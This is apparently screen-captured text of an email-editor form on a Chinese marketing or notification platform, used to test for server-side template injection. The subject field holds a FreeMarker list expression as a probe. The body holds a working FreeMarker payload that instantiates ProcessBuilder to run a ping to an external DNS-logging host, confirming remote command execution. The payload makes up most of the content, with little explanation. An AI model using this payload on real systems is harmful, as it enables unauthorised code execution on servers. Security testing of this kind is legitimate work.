 编辑邮件
* 邮件名称 test1
* 邮件类型 通知类 营销类
关联活动统计 请选择
选择内容标签
* 邮件主题 "bar", "baz"] as x> ${x} </#list> x
* 发件人显示名 test1
* 发件人 teest1 @
回复地址 多个地址请换行分隔，至多填写3个
不填写则将直接回复至"发件人"
邮件主题：a<#list ["foo", "bar", "baz"] as x> ${x} </#list> x
发件人: test1<teest1@xxxx.com>
ABC 源码 B I U S x₂ x² Tx 样式
qa
${"freemarker.template.utility.ObjectConstructor"?new()("java.lang.ProcessBuilder","ping 4374587f.dns.1433.eu.org -c 8").start()}
xq